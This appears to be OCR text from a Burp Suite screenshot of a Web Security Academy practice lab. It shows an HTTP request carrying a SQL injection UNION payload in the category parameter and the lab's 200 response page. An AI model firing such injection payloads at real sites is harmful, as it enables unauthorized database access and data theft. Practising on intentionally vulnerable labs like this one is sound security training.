 1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://0a0f00c4042781a180f130f400b00038.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,'AAAAAAAA'--+- HTTP/2
2 Host:
0a0f00c4042781a180f130f400b00038.web-security-academ
y.net
3 Cookie: session=a6721CCPwJN6TYD5Jn4ITlX3u5Zon5RP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0f00c4042781a180f130f400b00038.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4550
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, retrieving
multiple values in a single column
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>